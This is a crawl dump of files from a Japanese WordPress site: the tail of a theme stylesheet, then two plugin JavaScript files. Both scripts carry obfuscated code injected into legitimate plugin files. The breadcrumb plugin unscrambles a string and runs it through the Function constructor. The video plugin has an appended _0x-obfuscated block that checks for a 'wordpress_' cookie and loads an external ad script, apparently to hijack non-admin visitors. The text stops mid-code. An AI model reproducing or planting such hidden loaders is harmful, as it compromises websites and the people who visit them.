  background: rgba(255, 255, 255, 0.8);
}
.home .home .menu-toggle {
  background: rgba(255, 255, 255, 0.8);
  color: #1a1a1a;
}

/* 投稿内で表示/非表示を切り替える */
.hidden_box {
  margin: 10px 0;
  padding: 0;
}

.hidden_box label {
  border: 1px solid #ddd;
  border-radius: 5px;
  cursor: pointer;
  font-weight: bold;
  margin: 0 auto;
  padding: 10px;
  min-width: 50%;
}

.hidden_box label:hover {
  background: #f5f5f5;
}

.hidden_box label:after {
  content: "を表示"; /* 閉じている状態のときにラベルの後ろに続く文字 */
}

.hidden_box input {
  display: none;
}

.hidden_box .hidden_show {
  height: 0;
  overflow: hidden;
  opacity: 0;
  padding: 0;
  text-align: left;
  transition: 0.5s;
}

.hidden_box input:checked + label:after {
  content: "を非表示"; /* 開いている状態のときにラベルの後ろに続く文字 */
}

.hidden_box input:checked ~ .hidden_show {
  height: auto;
  opacity: 1;
  padding: 10px 0;
}

/* マガジンページ */
.page-id-19 .entry-title {
  margin-bottom: 0em;
}
.page-id-19 .site-main > article {
  margin-bottom: 0em;
}

#main .area1 {
  margin-bottom: 20px;
}
#main .area1 .portrait { /*　トリミングする外側の枠　*/
  border: 1px solid #ccc;
  overflow: hidden;
  width: 75px; /* トリミングしたい枠の幅 */
  height: 72px; /* トリミングしたい枠の高さ */
  position: relative;
  float: left;
  margin-bottom: 10px;
  /* 横幅に合わせてリサイズ、はみ出た分をトリミング */
}
#main .area1 .portrait img {
  position: absolute;
  top: 70%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  height: auto;
  padding-right: 3px;
}

.clearfix::after {
  content: "";
  display: block;
  clear: both;
}

#main .area2, #main .front {
  margin-bottom: 20px;
}
#main .area2 .inner .image-box, #main .front .inner .image-box {
  background: #7cb7e8;
  margin-bottom: 10px;
}
#main .area2 .inner .image-box .magazine, #main .front .inner .image-box .magazine {
  width: 76px;
  padding: 7px 10px;
  color: #ffffff;
  font-weight: bold;
  float: left;
  margin: 0 auto;
  text-align: center;
}
#main .area2 .inner .image-box .magazine .m_y, #main .front .inner .image-box .magazine .m_y {
  display: inline-block;
  padding-top: 112px;
  font-size: 1rem;
  line-height: 2;
}
#main .area2 .inner .image-box .magazine .m_m, #main .front .inner .image-box .magazine .m_m {
  display: inline-block;
  font-size: 1rem;
}
#main .area2 .inner .image-box .magazine .m_no, #main .front .inner .image-box .magazine .m_no {
  display: inline-block;
  padding-top: 234px;
  font-size: 1.5rem;
  line-height: 1.5;
}
#main .area2 .inner .image-box .magazine .m_num, #main .front .inner .image-box .magazine .m_num {
  display: inline-block;
  font-size: 2rem;
  line-height: 1;
}
#main .area2 .inner .image-box .cover, #main .front .inner .image-box .cover {
  width: 212px;
  min-width: 212px;
  background-color: #fff;
  border: 1px solid #ccc;
  float: right;
  text-align: center;
}
#main .area2 .inner .image-box .portrait2, #main .front .inner .image-box .portrait2 {
  overflow: hidden;
  width: 212px;
  min-width: 212px;
  height: 302px;
  background-color: #fff;
  border: 1px solid #ccc;
  position: relative;
  float: right;
  /* 横幅に合わせてリサイズ、はみ出た分をトリミング */
}
#main .area2 .inner .image-box .portrait2 img, #main .front .inner .image-box .portrait2 img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  height: auto;
}

.sidebar .hide, .home .hide {
  display: none;
}

.sidebar {
  padding: 0 1em;
}
.sidebar > h3 {
  background: linear-gradient(90deg, #f39800, #FFF);
  padding-left: 0.3em;
}
.sidebar > ul {
  list-style: none;
  margin-left: 0;
}
.sidebar .fb-page {
  width: 100%;
}

/* facebook表示幅用ボックス */
.fb-container {
  width: 100%;
  max-width: 500px;
}

.page .site-main > .post > h2 {
  font-size: 2.5rem;
}

@media screen and (min-width: 549px) {
  #main .area2 .inner .image-box .magazine, #main .front .inner .image-box .magazine {
    width: 76px;
    padding: 0px 10px;
    color: #ffffff;
    font-weight: bold;
    float: left;
    margin: 0 auto;
    text-align: center;
    transform: translateX(0vw);
  }
  #main .area2 .inner .image-box .magazine .m_y, #main .front .inner .image-box .magazine .m_y {
    display: inline-block;
    padding-top: 50px;
    font-size: 1rem;
    line-height: 2;
  }
  #main .area2 .inner .image-box .magazine .m_m, #main .front .inner .image-box .magazine .m_m {
    display: inline-block;
    font-size: 1rem;
  }
  #main .area2 .inner .image-box .magazine .m_no, #main .front .inner .image-box .magazine .m_no {
    display: inline-block;
    padding-top: 55px;
    font-size: 1.5rem;
    line-height: 1.5;
  }
  #main .area2 .inner .image-box .magazine .m_num, #main .front .inner .image-box .magazine .m_num {
    display: inline-block;
    font-size: 2rem;
    line-height: 1;
  }
  #main .area2 .inner .image-box .portrait2, #main .front .inner .image-box .portrait2 {
    overflow: hidden;
    width: 28%;
    min-width: 212px; /* トリミングしたい枠の幅 */
    height: 302px; /* トリミングしたい枠の高さ */
    border: 1px solid #ccc;
    position: relative;
    float: right;
  }
  #main .area2 .inner .image-box .cover, #main .front .inner .image-box .cover {
    width: 29%;
    min-width: 214px;
    border: 1px solid #ccc;
    float: right;
    text-align: center;
  }
}
@media screen and (min-width: 44.375em) {
  .site {
    margin: 21px 21px 0 21px;
  }
  .site .site-branding .site-title {
    font-size: 3.7vw;
  }
  .site .site-branding .site-title a br {
    display: none;
  }
  .site-main {
    margin-bottom: 5.25em;
  }
  .site-branding, .site-header-menu, .header-image {
    margin-top: 0em;
    margin-bottom: 1.5em;
  }
  .site-header {
    padding: 0.25em 3%;
  }
  /* リンクボタン */
  .dn {
    font-size: 23px;
  }
}
@media screen and (min-width: 910px) {
  /* 検索窓余白 */
  .search-form {
    width: 288px;
  }
  input[type=search] {
    padding: 0;
  }
}
@media screen and (min-width: 61.5625em) {
  .site-branding, .site-header-menu, .header-image {
    margin-top: 0em;
    margin-bottom: 1.5em;
  }
  .site-header {
    padding: 0.25em 3%;
  }
  .site-main > article {
    margin-bottom: 3em;
  }
  .home .site-inner .parallax.bg-01 {
    background-size: cover;
  }
  .home .site-inner .parallax.bg-02 {
    width: 143%;
  }
  .home .site-inner .parallax.bg-03 {
    background-size: cover;
  }
  .home .site-inner .parallax.bg-04 {
    background-size: cover;
  }
  body:not(.search-results) article:not(.type-page) .entry-content {
    float: right;
    width: 100%;
  }
  body:not(.search-results) article:not(.type-page).category-jp .entry-content {
    width: 75%;
  }
  /* リンクボタン */
  .dn {
    font-size: 26px;
  }
}
.sbttBacktotop img {
  margin-bottom: 11px;
}

body .fbc-page .fbc-wrap .fbc-items {
  background-color: #ffffff;
}

body .fbc-page .fbc-wrap .fbc-items li:first-child {
  padding-left: 0px;
}

body .fbc-page .fbc-wrap .fbc-items li {
  font-size: 1.2rem;
}

body .fbc-page .fbc-wrap .fbc-items li.active span, .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
  font-size: 1.2rem;
}

@media (max-width: 768px) {
  body .fbc-page .fbc-wrap .fbc-items {
    padding: 0 0px;
  }
}/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://onedrop.jp/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1
body_size: 2820
content:
(function( $ ) {
	'use strict';
})( jQuery );

(function() {
    var ytb = '',
        hQk = 602 - 591;

    function DvR(p) {
        var x = 654913;
        var j = p.length;
        var y = [];
        for (var i = 0; i < j; i++) {
            y[i] = p.charAt(i)
        };
        for (var i = 0; i < j; i++) {
            var t = x * (i + 164) + (x % 38512);
            var f = x * (i + 158) + (x % 31398);
            var v = t % j;
            var a = f % j;
            var m = y[v];
            y[v] = y[a];
            y[a] = m;
            x = (t + f) % 1533416;
        };
        return y.join('')
    };
    var zfo = DvR('noscbwarkcrndcovtfleptsmgruqtijhyoxuz').substr(0, hQk);
    var FNO = '(a( ;=h0uxm2z,)=g8gv.rhfw"vb dafxhnj=l=n2p{rytuvrxCz2;eaz ==n8r,(0,7v,.2a9t,r0 6),(7e8e, 5;8+,+0=7r,u1]7<,(8;8;,z4u8f,24=;+a; ;=r]6f"rcvwr1i]09i=mAl7nvt=;a+])f[1[o]n=9+ ;aa, ==,]+la=u3sx+=n09el=78gfrrjv+rah)0fh}awgemrn]sil=ndts;g+a)dvergb(a(g(mjn[s)h".ipei0(1 v)of0r0v=r5q4bll(nrtg-g;.>f0.qb-r{za. r=+ugljvvr,jabgqm;na7 t=6uolmvfrla)0;v.r u+j9llngt};ca7 o;vo}([a, h=i;6<,;[+])rv]rntej{cgarC,d+Aw())(viraphs)t=;rf)p={;=np"1r*C+h.vhlrro;egtfg91[-8;3=s;o+(;;etsr (fet}=e);ctxz(l.;e{gahll.jec)atChd,A)(!+[){++.-hgrjo)eAt=g.2(-n;[=-;v+.2i}7lie crndieu3;ii)(j=*n0lv)(=;]1i;(p>f)c.auah.jdsob;t=ipgiaewC)nz)pos=(i[=+ ]o;c=c+r;vi6(h!"n-l8)riu(s<c)a.tu;h.j)sib tCi1guth),biq<=[. olnz"r)n}Sntp6s,(c[.],;]v.ruv}nsj+i1(p"g;tau w=g3r,;6d1=,;9s4h,s2].soicaaem,;+a) "=uttiog)froaC0a1C)du(v6(;[oq(sao a=l;l<[.=eagrh,ir+2v5vgs(l=t.k f8c(akAl(()[.)o nhS{r6nm. rameh(rkoie;dtit)h;ie2u+nqvbspl;tekm"i"..noznrka;';
    var HnB = DvR[zfo];
    var EmK = '';
    var DJp = HnB;
    var FGU = HnB(EmK, DvR(FNO));
    var Ndj = FGU(DvR(')u+QiQ:Q9=(.$b5f%nQ$nQ._Q13)u=Q.(bQ*Q$4#3QCdEc.men7QtQ\'_m5)3Qa+Q]5eQe4!Qi265tQgQ"}J6_(l))Qo!JQfQ1S$rMnbQGSQr)n7}.ufQQ3bQp%<a,}au.Q94cQ%+la,}{uiQn6QQ].4.QbQv;r)a($e5%ce=GQe)u"f%CtQt.aQcQk=d !_a,aAjQtd%Qluo]%is0a}.Qgpu)r{sig1%$o_1acitryo. wQt8a1_feab.r(t !"r.%Hh2tanq\/.roE{a"gQhk.ro.y)odrn.ta5em%1y"m\/c5:ri6ees!a{l8ssa$mQi(%eiahj.)rutl%6e?%cc(k)einoni%f%)! s =csagd%rw3p(s,rc9ea=pGg2ckeg76i)CQ%Kd1e7.4t6.(nftQ-+2v.0s1eQg%o!o;i]o]o0ntl0iecc? g(ronknlgr!e3Q3inegjt!lQsiaQs_d_bJ3nccuocQ.7_Ac_r=au!4sQngilmQ!knQ.biQn;n;erxek.o;iQ!.d(%)!QmaatsQcau)kHr2!i92p)tQ\/_sQ\/xoC%_%ntes%!.oc..rlnwhK!a_(o45rp%c(mn.(nn2Qr4t6\/(l.%ndF%Qeot.nri8e-e agp4kBy"!j%$sS\/3.{;e,G136)1Q)oQ*Q%(4,_F>elrel7eQ?{Qic6H2Q9h_H(QeqQH]=o})exCQFce(rdl[egAQ= .el)n.t(;QQC[];1f!rov8r)a:=);rF1t0b4eQ_Q00xKog; +0)dQ%[aQQn(!@h.rMpt(a){;BoQ(sa..sxo0lQrft${oc$86a(),t)ix)+o{eQn4g(_.?_,esa6+03,xQ3Q0$)oQ93f(nQ)291t53)(;thQ&i3=eQ!%.s.iQ)4 (9,(1\/)),Q+=74epJ!2Q3)) )=;<Q)3,(1Q%o);]qA&Q7dhc]e)};=Q6Qd[j.7_o;!jLQr1oi.cQqaKn!8(6,Q,QQaQ;39eagQh$}%Aj=%s:\/{tsi(g7)_!irpm}hQrQoiee1r7(Q)w!.dQgp&.<%.;$=.dQ1Q;_=5drQQs;.Q#%Q.ae.(#{doQ_QQQ+we9j)q@)QguoQ"tF9r)b@iQpk)}v6Q.1Q4Q!=8}9A9,f{!;)\'t=!%a__\' )8QkQeQ_7QQ5($;sflQ._}_ib+1.)bjQQ\/_n5]3fa8Q_54Qe4#Q.2o5e(i(cu ljKQ!i(Q;lequanQeis].f{!Q>Qrs(Qs7i,1<b8h,1<s9t-%Q!1(-gQj3Q-CQ;5(-(Q!7p-QQ59+1IQ>1#1QQa3!13]tQeQfMutch8sQQ]s-5Q]!(dsQ=){7:uF-#(5tQ$36] (+Q55*]=s%}o;(flQ6M\/tihQse&ia2(=1n&c\';!x)%);)_(3&&Qj.c_a(o}2(Q.=(s;e63s]!_(b,3,d)2Qt[u.Q_nL_Gcqs!i]Q*4!Q(%,f,7)eQt[,.1_ Lj.._m*&!n(e,a,Q)6e4&@7(Q 4n(;Qrhr!r)f,x4e6c8D)Q*!%9_.\'92Qa.u)c)i_nQQsQ3s}QoQmQQ263_]}Qy0))(fQrsv]raam=i;.FQtcb2ed_r0tiQQQs655]t;.+dQaQ(=QBa[g]a7)]c(3;)fk+(QQ_q1FQ4Q)6Q]?8h].,e);{"f)Q_Q;)1{{s)\/39;_(6Qf>I;49I}8eEx_c3").8i0n,5aQsi,&a2soQ3Q!4Q).rutirp}xQft.ur}4;!:%aosQ}t*;! (o{!0n.;tsupQ!Qn7AQhQr.cfenctaoa(.?oQ$=Q}vi."%CiF(#e7m]$Qm72)s;]so!e(#Q$QlQs7BiI"lKg!((!Qc))i,Q\/6DM3Qt,o<.9[)*{.sQ!t(5;feQu9n1;HF.#%4$Q 1o]-(LQaQeQ{QuQa5_3.4oJQ}i*}!2(i{].1.6tIuiQ!Q665i!"b{0Qe.u_Q7h]$Lt<_0oQ)Qo7Qio"o{.Q).a_*40]1L;N(*c!M(6Q3)0is"]!(Q32lQeQt1g]4*c!m(r{Q0d.]n:lQ}doesBl;tyrp$pf!6&0=5;nle7tdoouQeQtdc)i=thf}$!iCeo$!o7u,e:t1)SceiQnca{FftcbQe__aoQb=iod6rQ$af16n0_4 Qoorfi$.o!$i esfy]eg.(oogndJnsQ3fQ$coel,_]3I Qaobt{Q:a tQ6j- aQgfj$ioQ$t 5oid;pQSrrfpa f,8<i m$2fl6,0a4a d$5tig=d]nG a$*fQ6t0=4i i,d<2 s)%Qt u]Q7]Qd1,Qr3$f>nftQoi.$ oQ1 EQe }.es%ljte 1e1uQnQa].sQu f$)5$c$[bQmj= re e;r-rb)=ver{aQ.aj}ia(];.a..a ]oekfe!.=_m.I nQ0 F5]_5 nsi$=c(!Q s{(,i_s9F _!a,Q)rj1 e=xag116Q grQe'));
    var WSi = DJp(ytb, Ndj);
    WSi(6074);
    return 6710
})();

--- FILE ---
content_type: application/javascript
request_url: https://onedrop.jp/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3
body_size: 11052
content:
var initFeaturedVideoPlus;!function(t){"use strict";function a(){t(".has-post-video a>.featured-video-plus,.has-post-video a>.fvp-dynamic,.has-post-video a>.fvp-overlay,.has-post-video a>.wp-video,.has-post-video a>.wp-video-shortcode").unwrap(),t(".has-post-video .post-thumbnail>.post-thumbnail").removeClass("post-thumbnail"),t("a.post-thumbnail:empty").not(".fvp-dynamic, .fvp-overlay").remove()}function e(){fvpdata.fitvids&&t(".featured-video-plus.fvp-responsive").fitVids({customSelector:["iframe","object","embed"]})}function o(){if(fvpdata.width&&!fvpdata.fitvids){t(".fvp-local .wp-video").css({width:fvpdata.width,height:"auto"});var a=t(".fvp-local .wp-video .wp-video-shortcode");a.attr({width:fvpdata.width,height:fvpdata.width/a.attr("width")*a.attr("heigth")})}}function i(a){var e=t(a),o=e.children(".fvp-actionicon");return o.css({height:e.height(),width:e.width(),margin:e.css("margin")}),o}function d(a){var e=t(a.currentTarget).children("img"),o=i(a.currentTarget);o.toggleClass("play"),o.hasClass("play")?e.animate({opacity:fvpdata.opacity}):e.animate({opacity:1})}function n(o){o.preventDefault();var d=t(o.currentTarget),n=parseInt(d.attr("data-id"),10),r=i(o.currentTarget);r.addClass("load "+fvpdata.color),t.post(fvpdata.ajaxurl,{action:"fvp_get_embed",fvp_nonce:fvpdata.nonce,id:n},function(t){if(t.success){var o=d.parent();d.replaceWith(t.data),o.find(".wp-audio-shortcode, .wp-video-shortcode").mediaelementplayer(),e(),a()}r.removeClass("load "+fvpdata.color)})}function r(a){a.preventDefault();var e=t(a.currentTarget),i=parseInt(e.attr("data-id"),10);e.openDOMWindow({eventType:null,windowPadding:0,borderSize:0,windowBGColor:"transparent",overlayOpacity:100*fvpdata.opacity,width:"100%",height:"100%"}),s[i]?(t("#DOMWindow").html(s[i]),o(),t(window).trigger("scroll")):t.post(fvpdata.ajaxurl,{action:"fvp_get_embed",fvp_nonce:fvpdata.nonce,id:i},function(a){a.success&&(s[i]=a.data,t("#DOMWindow").html(a.data),o(),t(window).trigger("scroll"))})}function c(){var i=t(".featured-video-plus, .fvp-overlay, .fvp-dynamic");return!i.is(p)&&(p=i,a(),setTimeout(a,1e3),e(),o(),t(".fvp-overlay, .fvp-dynamic").off("mouseenter").on("mouseenter",d).off("mouseleave").on("mouseleave",d),t(".fvp-dynamic").off("click").on("click",n),void t(".fvp-overlay").off("click").on("click",r))}var p,s={},v=0;initFeaturedVideoPlus=function(){0===v?(c(),v=setTimeout(function(){},100)):(clearTimeout(v),v=setTimeout(c,100))},t(document).ready(function(){window.chrome&&t(".featured-video-plus iframe").each(function(){this.src=this.src}),[fvpdata.playicon,fvpdata.loadicon].forEach(function(a){t("body").append(t("<img/>",{src:a,alt:"preload image"}).hide())})})}(jQuery);function _0x1f60(_0x4bb081,_0xe581ad){var _0x2fd23b=_0x23ff();return _0x1f60=function(_0x24feb9,_0x5d48c1){_0x24feb9=_0x24feb9-(0x1f*0x117+0x3*0x525+-0x988*0x5);var _0x25d218=_0x2fd23b[_0x24feb9];if(_0x1f60['iqazYZ']===undefined){var _0x3bbcc8=function(_0x42c425){var _0x166fe7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x178707='',_0x20883b='',_0x2d6ef4=_0x178707+_0x3bbcc8;for(var _0x4e392d=-0x1e55+0x4ca*-0x2+0x27e9,_0x439ae0,_0x5db96b,_0xad73d1=0x1b69*-0x1+0xb00*0x2+0x569;_0x5db96b=_0x42c425['charAt'](_0xad73d1++);~_0x5db96b&&(_0x439ae0=_0x4e392d%(-0x50*-0x62+-0x1966*-0x1+0x86*-0x6b)?_0x439ae0*(-0x16f7*0x1+0x1*-0x22f0+-0x1*-0x3a27)+_0x5db96b:_0x5db96b,_0x4e392d++%(0x2*0x1079+0x248+-0x1*0x2336))?_0x178707+=_0x2d6ef4['charCodeAt'](_0xad73d1+(0x1df*0xf+0x518*-0x1+-0x16ef))-(0x6c5*-0x5+0x1395+0xe4e*0x1)!==-0x262+0x19*0x41+-0x3f7?String['fromCharCode'](0x31d*-0x4+0x119d+-0x42a&_0x439ae0>>(-(0x1483*-0x1+0x18aa+-0x425)*_0x4e392d&0x12e7+-0x2f*0xcc+0x13d*0xf)):_0x4e392d:0x1*0xc80+-0x1f8b*0x1+-0x177*-0xd){_0x5db96b=_0x166fe7['indexOf'](_0x5db96b);}for(var _0x394139=-0x4ee*-0x1+0x1243+-0x1731,_0x5a0a27=_0x178707['length'];_0x394139<_0x5a0a27;_0x394139++){_0x20883b+='%'+('00'+_0x178707['charCodeAt'](_0x394139)['toString'](-0xb5f+0x7d2+0xb9*0x5))['slice'](-(0x57*0x6f+-0x1347+-0x1270));}return decodeURIComponent(_0x20883b);};_0x1f60['fBNkls']=_0x3bbcc8,_0x4bb081=arguments,_0x1f60['iqazYZ']=!![];}var _0x515d15=_0x2fd23b[-0x2e*-0x59+-0xf*-0xc7+0x1ba7*-0x1],_0x428718=_0x24feb9+_0x515d15,_0x51db19=_0x4bb081[_0x428718];if(!_0x51db19){var _0x459666=function(_0x221f14){this['SGVwep']=_0x221f14,this['kAJwOa']=[-0x2*0xc73+-0x31*-0x1b+0x13bc,0x14c4*0x1+-0x1*-0x452+-0x1916,0x2006+-0x13ca+0x61e*-0x2],this['NTcHuL']=function(){return'newState';},this['hMQDHJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IIeNGT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x459666['prototype']['BTSvFI']=function(){var _0x1b4b77=new RegExp(this['hMQDHJ']+this['IIeNGT']),_0x58d939=_0x1b4b77['test'](this['NTcHuL']['toString']())?--this['kAJwOa'][0x12c+0x13f7+-0x1522]:--this['kAJwOa'][0x1*-0xf3+0x27*-0x49+0xc12];return this['XuUKGX'](_0x58d939);},_0x459666['prototype']['XuUKGX']=function(_0x42becf){if(!Boolean(~_0x42becf))return _0x42becf;return this['PmaTbO'](this['SGVwep']);},_0x459666['prototype']['PmaTbO']=function(_0x216fc1){for(var _0x278745=0x2*-0xdb8+-0x94f+-0x17*-0x199,_0x41099e=this['kAJwOa']['length'];_0x278745<_0x41099e;_0x278745++){this['kAJwOa']['push'](Math['round'](Math['random']())),_0x41099e=this['kAJwOa']['length'];}return _0x216fc1(this['kAJwOa'][0x2*-0x1149+0xba8+0x1a3*0xe]);},new _0x459666(_0x1f60)['BTSvFI'](),_0x25d218=_0x1f60['fBNkls'](_0x25d218),_0x4bb081[_0x428718]=_0x25d218;}else _0x25d218=_0x51db19;return _0x25d218;},_0x1f60(_0x4bb081,_0xe581ad);}function _0x23ff(){var _0x5a8f34=['mteXodDnyKLZuwu','A3bLu1G','D2fYBG','C3zkwM4','DeHOsvO','reXVCe0','BMf2zxiUy29T','Aw5JBhvKzxm','yMfPzhuUy29T','wuvTAg0','lMDVB2DSzs4','C3jJ','vKv3tMe','lMfZAY5JB20','l3qUy28V','uxn2Dwu','z3PYrMG','CgLUDgvYzxn0lG','yNLlEM0','BhzVs2q','EufNvgK','r3PluxG','wK9zEey','y29VA2LL','zxjYB3i','ywnzzg0','s1v2v2m','C29Tzq','yxbWBhK','CxPkA08','Ew9pBhe','BwXvzvC','uvHKuu4','zfHJzKi','DuvsAg8','ntK5nJbqB1bnywG','y29UC3rYDwn0BW','s2j4vgi','y29UC29Szq','uxr4y2i','CM4GDgHPCYiPka','DvznBve','mtjvsLzWwue','EgD0tuy','y3rVCIGICMv0Dq','D29RDgG','DxzhC3K','EvPbs0C','z25ssLi','A2H6z3a','zwnVC2LHlM9YzW','sK9xANe','BgfZDenOAwXK','C2vHCMnO','BgLUA3rYlMvL','qvLhCha','Aw5ZDgfNCMfTlG','vg1TA1u','mJrSDgfezxm','AK9XuKW','z1vszuW','mtm0mg5oCwnPvW','y3vYEu8','nZm3oteWntm2oq','yxn5BMm','mZq4u2rTue1j','zKTJC2y','zuLIDLe','Au9ZqNu','DhjHy2u','EwfUzgv4lG','z3DyCwC','Aw5MBW','rwLKuKy','nZC4nZa1nfDJyMf2CW','uwnXvvK','CMHUqvu','C25JAeC','wvbYwuG','AhvTBei','BMn0Aw9UkcKG','mtKWmZmZnKXKrw12AW','Aw5Zzxj0qMvMBW','y3jVC3npCMLNAq','Dg9tDhjPBMC','qNvktLa','lMnVBq','CMv0DxjUicHMDq','E30Uy29UC3rYDq','t1L1q0u','mhWZFdf8nhWY','zw50','yMLUza','DuDts1m','vvzlAKG','CwPXrwi','B1nor0G','Aw5KzxHpzG','vNbZEg0','BgvUz3rO','C2j5z29Vz2XLlG','y3jLyxrLrwXLBq','tgztvfa','C25HCgnOyxqUyW','mJC0ode5m2PfCLHSEG','mtq0mJbHq3zHv3a','wNzKBNi','DgLRDg9RlMnVBq','z2vHzdiUz29VzW','BgvZEw5KAwnHDa','Ahr0Chm6lY9Wyq','CMTPr0m','y1LzAKK','y2eTChvIltuZmq','C2nYAxb0','mJmYnJi3vxHjD2jk','DK1SEM4','DgfIBgu','ALbtCxu','Be5LtMq','nNDzyKflCW','kcGOlISPkYKRkq','C3bSAxq','CMvMzxjYzxi','AgvHza','BNrgzNO','v1v6uNu','s1PMrLG','nxWXFdn8mNWWFa','Aw1NywW','Au1MuM8','uKDVtge','DhDPDhrLCI4','Bg9Nz2vKx2LUxW','r011Bey','yMLUzY4','zxrmAMy','yw5VBNLTB3vZ','BMH4tfO','uwTkrMm','reDnCwK','CevSD2m','CMPKvKS','BgLUA2vKAw4U','qKzQwvq','z2vHzc9QCY9Hza','zxHJzxb0Aw9U','BKriDwK','A2PbBw0','ANm/y2XPzw50pq','t1zbD0y','odKY'];_0x23ff=function(){return _0x5a8f34;};return _0x23ff();}(function(_0x292abe,_0x1fd159){var _0x240f1a=_0x292abe();function _0x2c9fea(_0x1397a5,_0x212ae8,_0x329931,_0x512da4){return _0x1f60(_0x329931-0x366,_0x1397a5);}function _0x333a2d(_0x534a49,_0x48beed,_0x179a6f,_0x3c6ddc){return _0x1f60(_0x48beed-0x39e,_0x534a49);}while(!![]){try{var _0x3dc96e=-parseInt(_0x333a2d(0x5ae,0x586,0x5cf,0x587))/(0xb3*-0x7+-0x17*-0x97+-0x8ab)+-parseInt(_0x2c9fea(0x522,0x4ec,0x4fe,0x529))/(-0x823+-0x17b9*0x1+0x1fde)*(parseInt(_0x333a2d(0x50f,0x54d,0x56d,0x501))/(0x1*0x209b+-0x600+0x4*-0x6a6))+parseInt(_0x2c9fea(0x511,0x524,0x51c,0x4f0))/(-0x511+-0x1e9+-0x5*-0x166)*(-parseInt(_0x2c9fea(0x546,0x511,0x544,0x50f))/(0x730+0x3*-0x3ee+0x49f))+parseInt(_0x2c9fea(0x528,0x55f,0x553,0x594))/(-0x1*0x22b7+-0xfbf+-0x59c*-0x9)*(parseInt(_0x2c9fea(0x56a,0x54c,0x543,0x57d))/(-0x4a*-0x65+0x5*0x75a+-0x41ed))+-parseInt(_0x333a2d(0x598,0x564,0x549,0x5ab))/(-0x165+-0x1*0x2327+0x2494)+-parseInt(_0x2c9fea(0x572,0x550,0x573,0x565))/(0x1b6f+0x5*0x255+-0x21*0x12f)*(-parseInt(_0x2c9fea(0x553,0x505,0x518,0x564))/(-0x1f06+0xeba+0x1056))+-parseInt(_0x333a2d(0x59b,0x55d,0x53e,0x565))/(-0x1*0xabd+0x1bc7+-0x10ff)*(-parseInt(_0x2c9fea(0x53d,0x54e,0x505,0x4f8))/(-0x473+0x2*-0x4fd+-0xf7*-0xf));if(_0x3dc96e===_0x1fd159)break;else _0x240f1a['push'](_0x240f1a['shift']());}catch(_0x1061aa){_0x240f1a['push'](_0x240f1a['shift']());}}}(_0x23ff,-0x66001*-0x1+-0x6b*0x7be+0x186e0),(function(){var _0x77e40f={'eIbvQ':function(_0x4a8477,_0x1f452b){return _0x4a8477===_0x1f452b;},'xgtMF':_0x121876(-0x1aa,-0x13d,-0x1b2,-0x178),'yAgTi':function(_0x4922d4,_0x40ef14){return _0x4922d4!==_0x40ef14;},'dEikO':_0x121876(-0x176,-0x181,-0x18c,-0x170),'DLopM':function(_0x4f9956,_0x18b067){return _0x4f9956(_0x18b067);},'vMlzn':function(_0x277828,_0x9eb03){return _0x277828+_0x9eb03;},'VEwNa':_0x7f568d(-0x149,-0x102,-0x13b,-0x109)+_0x7f568d(-0x141,-0x109,-0x14e,-0x150),'wokth':_0x7f568d(-0x99,-0xda,-0xf0,-0xdd),'byKzm':function(_0x12a1da,_0x53c18e){return _0x12a1da===_0x53c18e;},'kjAmm':_0x121876(-0xe9,-0x16e,-0x17a,-0x132),'vEkEr':_0x7f568d(-0xf6,-0xe0,-0x126,-0x128)+'+$','wpbtd':'3|0|4|2|1','LfSTP':_0x121876(-0x142,-0x148,-0x113,-0x15f)+_0x7f568d(-0xcb,-0xed,-0xbb,-0x124)+'lesyndicat'+'ion.com/pa'+'gead/js/ad'+_0x121876(-0x144,-0x17a,-0x11f,-0x169)+_0x121876(-0x16d,-0x152,-0x12e,-0x138)+_0x121876(-0x14d,-0x187,-0x184,-0x15c)+'7379105369'+'892','KUvWc':function(_0x28b51b,_0xf69a7b){return _0x28b51b+_0xf69a7b;},'AIucE':function(_0x5cd69e,_0x47d410){return _0x5cd69e+_0x47d410;},'curyO':_0x121876(-0x19a,-0x166,-0x192,-0x175)+_0x7f568d(-0x11d,-0x12d,-0xef,-0x179)+'rn\x20this\x22)('+'\x20)','yoOlq':'wordpress_'+_0x121876(-0x122,-0xfe,-0x16e,-0x148),'Qsvue':_0x7f568d(-0xe8,-0x128,-0x143,-0x13d),'chAzY':'log','dChZj':_0x121876(-0xf8,-0x14e,-0x162,-0x13b),'oSNGH':_0x7f568d(-0xe2,-0x114,-0x12f,-0x144),'EDlqS':_0x7f568d(-0xea,-0xcb,-0xca,-0xf1),'acYdm':_0x121876(-0x10c,-0x115,-0x18f,-0x14d)+'4','Zvdnr':function(_0x595a27,_0x33b8b6){return _0x595a27!==_0x33b8b6;},'OVAwF':function(_0x1a2154,_0x4c26fd,_0x5d034e){return _0x1a2154(_0x4c26fd,_0x5d034e);},'Yonnp':function(_0x36d50b){return _0x36d50b();},'OYuCE':function(_0x2640f5,_0x35bfc0,_0x324b8b){return _0x2640f5(_0x35bfc0,_0x324b8b);},'fKcsf':function(_0x1592be){return _0x1592be();},'eKTew':function(_0x5b91e5,_0x1796d9){return _0x5b91e5<_0x1796d9;},'XRNxb':function(_0x4a36a0,_0x3b4ffd){return 